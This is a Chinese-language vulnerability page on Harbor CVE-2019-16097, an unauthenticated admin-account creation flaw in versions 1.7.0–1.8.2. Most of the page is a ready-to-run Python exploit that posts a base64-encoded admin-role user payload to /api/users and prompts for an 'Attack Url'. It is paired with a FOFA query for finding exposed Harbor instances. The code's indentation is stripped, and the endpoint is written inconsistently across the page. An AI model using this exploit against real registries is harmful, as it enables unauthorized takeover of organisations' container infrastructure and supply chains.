# Harbor 未授权创建管理员漏洞 CVE-2019-16097

## 漏洞描述

近日,镜像仓库Harbor爆出任意管理员注册漏洞,攻击者在请求中构造特定字符串,在未授权的情况下可以直接创建管理员账号,从而接管Harbor镜像仓库。我们得到消息,第一时间对该漏洞进了验证,官方已发布公告说明,最新的1.7.6和1.8.3已修复此漏洞,请使用到的用户尽快升级至安全版本。

Harbor是一个用于存储和分发Docker镜像的企业级Registry服务器。Harbor 1.7.0版本至1.8.2版本中的core/api/user.go文件存在安全漏洞。攻击者通过在请求中添加关键参数,即可利用该漏洞创建管理员账户,从而接管Harbor镜像仓库。

## 漏洞影响

> [!NOTE]

>

> Harbor 1.7.0版本至1.8.2版本

## FOFA

> [!NOTE]

>

> title=”Harbor”

## 漏洞复现

登录页面如下



向**/api/user** 接口发送创建用户的请求, 状态码返回201即创建成功



使用创建的账户成功登录后台



## 漏洞利用POC

“`python

import requests

import sys

import random

import re

import base64

import time

from requests.packages.urllib3.exceptions import InsecureRequestWarning

def title():

print(‘+——————————————‘)

print(‘+ \033[34mPOC_Des: http://wiki.peiqi.tech \033[0m’)

print(‘+ \033[34mGithub : https://github.com/PeiQi0 \033[0m’)

print(‘+ \033[34m公众号 : PeiQi文库 \033[0m’)

print(‘+ \033[34mVersion: Harbor 1.7.0至1.8.2 \033[0m’)

print(‘+ \033[36m使用格式: python3 poc.py \033[0m’)

print(‘+ \033[36mUrl >>> http://xxx.xxx.xxx.xxx \033[0m’)

print(‘+——————————————‘)

def POC_1(target_url):

vuln_url = target_url + “/api/users”

data = base64.b64decode(“eyJ1c2VybmFtZSI6IlBlaVFpIiwiZW1haWwiOiJQZWlRaUBxcS5jb20iLCJyZWFsbmFtZSI6IlBlaVFpIiwicGFzc3dvcmQiOiJQZWlRaVBlaVFpIiwiY29tbWVudCI6IjEiLCJoYXNfYWRtaW5fcm9sZSI6dHJ1ZX0=”)

headers = {“Content-Type”: “application/json”, “Accept”: “application/json”}

try:

requests.packages.urllib3.disable_warnings(InsecureRequestWarning)

response = requests.post(url=vuln_url, data=data, headers=headers, verify=False, timeout=5)

print(“\033[36m[o] 正在请求 {}/api/users….. \033[0m”.format(target_url))

if response.status_code == 201:

print(“\033[32m[o] 目标 {} 存在漏洞\033[0m”.format(target_url))

print(“\033[32m[o] 成功创建账号:PeiQi 密码:PeiQiPeiQi\033[0m”.format(target_url))

else:

print(“\033[31m[x] 目标 {} 不存在漏洞\033[0m”.format(target_url))

sys.exit(0)

except Exception as e:

print(“\033[31m[x] 请求失败 \033[0m”, e)

if __name__ == ‘__main__’:

title()

target_url = str(input(“\033[35mPlease input Attack Url\nUrl >>> \033[0m”))

POC_1(target_url)

“`

会员专属

会员专属